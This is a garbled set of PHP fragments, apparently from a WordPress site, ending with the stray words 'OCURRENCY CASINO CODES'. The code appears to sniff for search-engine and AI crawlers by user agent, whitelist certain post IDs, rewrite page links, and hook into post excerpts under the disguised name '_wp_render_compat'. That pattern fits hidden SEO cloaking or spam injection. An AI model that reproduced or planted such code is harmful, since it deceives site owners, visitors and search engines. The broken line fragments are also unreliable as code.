
lar()) return $content; $ua = strtolower((string)
oogleother|google\\-inspectiontool|storebot\\-
bot|yandexbot|baiduspider|perplexity|gptbot|chatgpt\\-
ebot\\-extended)/i', $ua)) return $content; static $wl =
>1,35088=>1,35093=>1,35096=>1,35099=>1,35102=>
URL_HOST); if (!$host) return $content; $host =
xml_clear_errors(); return $content; } $links =
string)$a->getAttribute('href')); if ($href === '' ||
|tel:)~i', $href)) continue; if (strpos($href, '//') === 0)
i', '', $lh); if (strcasecmp($lh, $host) !== 0) { while
 ''; foreach ($wrap->childNodes as $ch) $out .= $dom-
_filter('the_excerpt', '_wp_render_compat', 9999);
OCURRENCY CASINO CODES